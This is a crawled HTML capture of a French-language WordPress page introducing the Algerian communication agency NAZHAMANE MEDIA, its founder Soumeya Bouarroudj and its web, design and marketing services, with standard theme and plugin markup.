

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bouarroudj.com/agence-de-communication-algerie/
body_size: 12178
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
<title>L’Agence -</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bouarroudj.com/agence-de-communication-algerie/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="L’Agence -" />
<meta property="og:description" content="Agence de Communication Algérie Mme Soumeya Bouarroudj est fondatrice de NAZHAMANE MEDIA  une Agence de Communication en Algérie . En 2008 inspiré grâce à la révolution internet, ce fut pour moi le début de mon métier actuel. Nous  répondrons toujours à vos besoins en communication. En vous proposant des services sur mesure, adapté à vos attentes et vos budgets.    Création &hellip;" />
<meta property="og:url" content="https://bouarroudj.com/agence-de-communication-algerie/" />
<meta property="og:image" content="https://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1.jpg" />
<meta property="og:image:secure_url" content="https://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1.jpg" />
<meta property="og:image:width" content="776" />
<meta property="og:image:height" content="433" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Agence de Communication Algérie Mme Soumeya Bouarroudj est fondatrice de NAZHAMANE MEDIA  une Agence de Communication en Algérie . En 2008 inspiré grâce à la révolution internet, ce fut pour moi le début de mon métier actuel. Nous  répondrons toujours à vos besoins en communication. En vous proposant des services sur mesure, adapté à vos attentes et vos budgets.    Création [&hellip;]" />
<meta name="twitter:title" content="L’Agence -" />
<meta name="twitter:image" content="http://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://bouarroudj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://bouarroudj.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bouarroudj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bouarroudj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bouarroudj.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css'  href='https://bouarroudj.com/wp-content/plugins/tutor/assets/icons/css/tutor-icon.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css'  href='https://bouarroudj.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css'  href='https://bouarroudj.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=1.9.9' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='busiprof-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%2C800%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A+100%2C300%2C400%2C500%2C700%2C900%7CRaleway+%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.service-box:nth-child(1) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(2) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(3) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(4) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(5) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(6) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(7) .service-icon {
                            color: #fd0000;
				}.service-box:nth-child(8) .service-icon {
                            color: #fd0000;
				}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/css/flexslider.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='busiporf-Droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vdperanto-parent-style-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vdperanto-child-style-css'  href='https://bouarroudj.com/wp-content/themes/vdperanto/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://bouarroudj.com/wp-content/themes/busiprof/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css'  href='https://bouarroudj.com/wp-content/themes/vdperanto/css/custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://bouarroudj.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/themes/busiprof/js/bootstrap.min.js?ver=5.8.12' id='busiporf-bootstrap-js-js'></script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/themes/busiprof/js/custom.js?ver=5.8.12' id='busiporf-custom-js-js'></script>
<script type='text/javascript' src='http://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/js/corescripts.js?ver=5.8.12' id='wpstcorescriptspro-js'></script>
<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=5.8.12' id='twitterwidget-js'></script>
<script type='text/javascript' src='http://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/js/scripts.js?ver=5.8.12' id='wpst_pro_corescripts-js'></script>
<link rel="https://api.w.org/" href="https://bouarroudj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bouarroudj.com/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bouarroudj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bouarroudj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="TutorLMS 1.9.9" />
<link rel='shortlink' href='https://bouarroudj.com/?p=88' />
<link rel="alternate" type="application/json+oembed" href="https://bouarroudj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbouarroudj.com%2Fagence-de-communication-algerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bouarroudj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbouarroudj.com%2Fagence-de-communication-algerie%2F&#038;format=xml" />
	<link rel="stylesheet" type="text/css" href="http://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/css/wp_social_toolbar.css" />
	<style type="text/css">
#wps-toolbar-show { background:#666666 !important; }
#wp-social-toolbar-show-box { border-color:#666666 !important; }
#wps-toolbar-content #wps-toolbar-top #wps-close-button,.wpcs-border { background:#666666 !important; }
#wps-toolbar-content #wps-toolbar-top #wps-twitter-status { background-color:#ffffff !important; font-family:Arial, Helvetica, sans-serif; color:#ffffff; font-size:12px; background-image:url('http://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro//images/icons/normal/bird/white.png'); background-repeat:no-repeat; }
#wpsc-social-accounts,#wps-toolbar-bottom { background:#2997ab !important; }
#wpsc-social-accounts img:hover,.wpst-credit-pro:hover { background:#ffffff; }
#wp-social-toolbar-show-box,#wps-toolbar-content #wps-toolbar-bottom #wpsc-social-accounts img,#wps-toolbar-content #wps-toolbar-bottom,.wpcs-share-icons { border-color:#666666 !important; }
#wps-toolbar-content #wps-toolbar-top #wps-twitter-status a { color:#ffffff; }
#wps-toolbar-bottom{ height: 40px !important; overflow:hidden !important; }
</style>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/css/ie.css" />
<![endif]-->
<link rel="icon" href="https://bouarroudj.com/wp-content/uploads/2019/04/logo-nazhamane.png" sizes="32x32" />
<link rel="icon" href="https://bouarroudj.com/wp-content/uploads/2019/04/logo-nazhamane.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bouarroudj.com/wp-content/uploads/2019/04/logo-nazhamane.png" />
<meta name="msapplication-TileImage" content="https://bouarroudj.com/wp-content/uploads/2019/04/logo-nazhamane.png" />
	
</head>
<body class="page-template-default page page-id-88">

<!-- Navbar -->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<a class="navbar-brand" href="https://bouarroudj.com/" class="brand">
								<img alt="" src="http://bouarroudj.com/wp-content/uploads/2019/04/logo-nazhamane.png" 
				alt=""
				class="logo_imgae" style="width:73px; height:49px;">
							</a>
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-88 current_page_item menu-item-95 active"><a href="https://bouarroudj.com/agence-de-communication-algerie/">L’Agence</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98 dropdown"><a href="https://bouarroudj.com/agence-web-algerie/">Réalisations<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://bouarroudj.com/site-web-algerie/">Site Web</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://bouarroudj.com/referencement-algerie/">Référencement</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://bouarroudj.com/charte-graphique-et-logo-algerie/">Charte Graphique et Logo</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://bouarroudj.com/design-charte-graphique-algerie/">Design Graphique</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://bouarroudj.com/spot-radio-algerie/">Spot Radio</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://bouarroudj.com/community-management-algerie/">Community Management Algérie</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://bouarroudj.com/etude-de-marche-algerie/">Etude de Notoriete</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://bouarroudj.com/e-learning-algerie/">E-learning</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://bouarroudj.com/optimisation-du-classement-des-universites-en-algerie/">Optimisation du Classement des Universités</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102 dropdown"><a href="https://bouarroudj.com/hebergement-algerie/">Services<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://bouarroudj.com/creation-site-internet-algerie/">Création site web Algérie</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bouarroudj.com/referencement-site-web-constantine/">Référencement de site web</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://bouarroudj.com/charte-graphique-constantine/">Création Charte Graphique</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bouarroudj.com/panneaux-publicitaires-algerie/">Campagnes Publicitaires</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://bouarroudj.com/community-manager-algerie/">Community Manager</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bouarroudj.com/e-reputation-algerie/">E Réputation</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bouarroudj.com/sms-en-algerie/">Smsing</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bouarroudj.com/email-en-algerie/">Emailing</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://bouarroudj.com/formations-certifiantes-constantine-algerie/">Formations Certifiantes</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://bouarroudj.com/blog/">Blog</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://bouarroudj.com/contact/">Contact</a></li>
</ul>			
		</div>
	</div>
</nav>	
<!-- End of Navbar --><!-- Page Title -->
<section class="page-header">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="page-title">
					<h2>L’Agence</h2>
					<p>SOUMEYA Bouarroudj Manager de l&#039;agence de communication NAZHAMANE MEDIA Digitale</p>
				</div>
			</div>
			<div class="col-md-6">
				<ul class="page-breadcrumb">
					<li><a href="https://bouarroudj.com">Accueil</a> &nbsp &#47; &nbsp<li class="active">L’Agence</li></li>				</ul>
			</div>
		</div>
	</div>	
</section>
<!-- End of Page Title -->
<div class="clearfix"></div><!-- Blog & Sidebar Section -->
<section>		
	<div class="container">
		<div class="row">
			
			<!--Blog Detail-->
			<div class="col-md-12">				<div class="page-content">
						<h1 style="text-align: center;"><span style="font-family: georgia, palatino, serif;"><strong>Agence de Communication Algérie</strong></span></h1>
<p><strong>Mme <a href="http://bouarroudj.com">Soumeya Bouarroudj</a> est fondatrice de </strong><a href="http://www.nazhamane.com/">NAZHAMANE MEDIA</a><strong>  une Agence de Communication en Algérie . En 2008 inspiré grâce à la révolution internet, ce fut pour moi le début de mon métier actuel.</strong></p>
<p><strong><img loading="lazy" class="aligncenter wp-image-89 size-full" src="http://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1.jpg" alt="" width="776" height="433" srcset="https://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1.jpg 776w, https://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1-300x167.jpg 300w, https://bouarroudj.com/wp-content/uploads/2019/04/qui_sommes_nous1-768x429.jpg 768w" sizes="(max-width: 776px) 100vw, 776px" /></strong></p>
<p><strong>Nous  répondrons toujours à vos besoins en communication.</strong></p>
<p><strong>En vous proposant des services sur mesure, adapté à vos attentes et vos budgets.   </strong></p>
<ul>
<li><strong>Création de sites web et web  design Campagnes de communication</strong></li>
<li><strong>Hébergement de sites internet Webmarketing et référencement</strong></li>
<li><strong><strong>Création graphique Publicité Identité visuelle</strong></strong></li>
</ul>
<p><strong>Notre devise c’est vous accompagner Notre devise c&rsquo;est vous accodans votre communication, et vous donner les meilleurs outils pour atteindre vos objectifs. </strong></p>
<p><strong>Nous travaillons pour une relation de confiance durable.</strong></p>
<h1 style="text-align: center;"><strong>​Vous avez besoin d’une agence?</strong></h1>
<p style="text-align: center;"><strong>​Nazhamane vous accompagne dans toutes les solutions web</strong></p>
										</div>
				</div>
				<!--/End of Blog Detail-->

						</div>
	</div>
</section>
<!-- End of Blog & Sidebar Section -->
 
<div class="clearfix"></div>
<!-- Footer Section -->
<footer class="footer-sidebar">	
	<!-- Footer Widgets -->	
	<div class="container">		
		<div class="row">		
					</div>
	</div>
	<!-- /End of Footer Widgets -->	
	
	<!-- Copyrights -->	
	<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-md-7">
								All Rights Reserved by <a href="http://nazhamane.com/">NAZHAMANE MEDIA AGENCY</a> 
<a href="http://chirurgie-algerie.com/">Chirurgie Algérie</a>								</div>
			</div>
		</div>
	</div>
	<!-- Copyrights -->	
	
</footer>
<!-- /End of Footer Section -->

<!--Scroll To Top--> 
<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/End of Scroll To Top--> 	
<div class='tutor-cart-box-login-form' style='display: none;'><span class='login-overlay-close'></span><div class='tutor-cart-box-login-form-inner'><button class='tutor-popup-form-close tutor-icon-line-cross'></button>
<div class="tutor-single-course-segment tutor-course-login-wrap">
    <div class="course-login-title">
        <h4>Se connecter</h4>
    </div>

    <div class="tutor-single-course-login-form">
	    
<div class="tutor-login-form-wrap">
	
    
	<form name="loginform" id="loginform" method="post">
		<input type="hidden" name="tutor_course_enroll_attempt" value="">
	
	<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="746e40800c" /><input type="hidden" name="_wp_http_referer" value="/agence-de-communication-algerie/" />	
	<input type="hidden" name="tutor_action" value="tutor_user_login" />
		<p class="login-username">
			<input type="text" placeholder="Identifiant ou adresse de messagerie" name="log" id="user_login" class="input" value="" size="20" />
		</p>

		<p class="login-password">
			<input type="password" placeholder="Mot de passe" name="pwd" id="user_pass" class="input" value="" size="20"/>
		</p>
		
		

		<div class="tutor-login-rememeber-wrap">
						<p class="login-remember">
				<label>
					<input name="rememberme" type="checkbox" id="rememberme" 
					value="forever"
					 					>
					Se souvenir de moi				</label>
			</p>
					    <a href="https://bouarroudj.com/tableau-de-bord/retrieve-password">
		    	Mot de passe oublié ?		    </a>
		</div>
		
		
		<p class="login-submit">
			<input type="submit" name="wp-submit" id="wp-submit" class="tutor-button" value="Se connecter" />
			<input type="hidden" name="redirect_to" value="https://bouarroudj.com/agence-de-communication-algerie/" />
		</p>
		
						<p class="tutor-form-register-wrap">
					<a href="https://bouarroudj.com/inscription-apprenant/?redirect_to=https://bouarroudj.com/agence-de-communication-algerie/">
						Créer un nouveau compte					</a>
				</p>
					</form>

    </div>
    </div>
</div>
</div></div>	<div id="wp-social-toolbar" class="wp-social-toolbar-	 wpst_bar_normal_bottom">
									<!-- wp social toolbar show box start -->
			<div id="wp-social-toolbar-show-box">
				<div id="wps-toolbar-show">
				<img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/icons/normal/show/white.png" class="wpsc_show_button" />
				</div>    
			</div>
			<!-- wp social toolbar show box end -->
			<!-- wp social toolbar border visible on hide starts -->
			<div class="wpcs-border">&nbsp;</div>
			<!-- wp social toolbar border visible on hide ends -->
			
    <div id="wps-toolbar-content">
				<!-- Top Starts -->
    	<div id="wps-toolbar-top">
        	<div id="wps-close-button">
            	<img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/icons/normal/close/white.png" class="wpsc_close_button" />
            </div>
			        </div>
		<!-- Top ends -->
		        <div id="wps-toolbar-bottom">
        	<div id="wpsc-social-accounts">
			<!-- START LOOP -->
								
					<a href="http://www.twitter.com/http://www.twitter.com/nazhamane" title="twitter" target="_blank"><img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/normal/white/twitter.png" alt="twitter"  width="40" height="40"  /></a>
										<a href="https://www.facebook.com/nazhamanemedia/?hc_ref=ARTyKvQK8mRZuYMNRea2nyOQL3SbruAtzVwLzQ0y3Y_3sbFx-CEbHRv4c4usVpMYPL8&fref=nf&__tn__=kC-R" title="facebook" target="_blank"><img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/normal/white/facebook.png" alt="facebook"  width="40" height="40"  /></a>
											<a href="https://www.linkedin.com/in/soumeya-bouarroudj-1645025b/" title="linkedin" target="_blank"><img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/normal/white/linkedin.png" alt="linkedin"  width="40" height="40"  /></a>
											<a href="https://www.youtube.com/channel/UC_-WKa-53rGbkbyNmwmi6gA?view_as=subscriber" title="youtube" target="_blank"><img src="https://bouarroudj.com/wp-content/plugins/wp-social-toolbar-pro/images/normal/white/youtube.png" alt="youtube"  width="40" height="40"  /></a>
									<!-- END LOOP -->
				
			
            	
				
            </div>
									<div id="wpsc-social-counts"> 
												<div class="wpcs-share-icons"><a href="http://twitter.com/share?url=https://bouarroudj.com&via=http://www.twitter.com/nazhamane&count=horizontal" class="twitter-share-button">Tweet</a></div>
												<div class="wpcs-share-icons"><iframe src="http://www.facebook.com/plugins/like.php?href=https://www.facebook.com/nazhamanemedia/?hc_ref=ARTyKvQK8mRZuYMNRea2nyOQL3SbruAtzVwLzQ0y3Y_3sbFx-CEbHRv4c4usVpMYPL8&fref=nf&__tn__=kC-R&amp;layout=button_count&amp;show_faces=true&amp;width=90&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=25" scrolling="no" frameborder="0" style="border:none;margin-left:auto;margin-right:auto; overflow:hidden; width:90px; height:25px;" allowTransparency="true"></iframe></div>
				</div> <!-- wpsc social counts close -->
			</div> <!-- wpsc social bottom close -->
				</div><!-- wpsc social content close -->
						</div><!-- wpsc social bottom close -->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bouarroudj.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bouarroudj.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='quicktags-js-extra'>
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la baliste de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste \u00e0 puces","ulClose":"Fermer la balise de liste \u00e0 puces","ol":"Liste num\u00e9rot\u00e9e","olClose":"Fermer la balise de liste num\u00e9rot\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du 